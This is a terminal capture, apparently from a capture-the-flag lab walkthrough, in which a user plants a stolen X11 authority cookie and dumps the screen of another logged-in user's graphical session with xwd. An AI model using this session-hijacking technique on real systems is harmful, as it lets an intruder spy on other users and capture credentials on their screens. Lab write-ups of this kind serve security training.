 alex@squashed:/$ echo "AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0×ABDP+dRpKdO/F+qG/DgGII9u" | base64
-d > /tmp/.Xauthority
alex@squashed:/$ export XAUTHORITY=/tmp/.Xauthority
alex@squashed:/$ w
23:45:58 up 10:58, 1 user, load average: 0.03, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 12:47 10:58m 1:03 0.05s /usr/libexec/gnome-session-binary --systemd -
-session=gnome
alex@squashed:/$ xwd -root -screen -silent -display :0 > /tmp/screen.xwd